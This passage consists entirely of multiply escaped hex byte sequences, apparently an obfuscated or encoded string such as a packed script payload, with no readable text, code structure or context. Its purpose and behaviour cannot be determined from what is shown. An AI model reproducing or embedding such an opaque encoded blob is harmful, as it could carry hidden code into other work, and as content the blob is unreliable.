5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5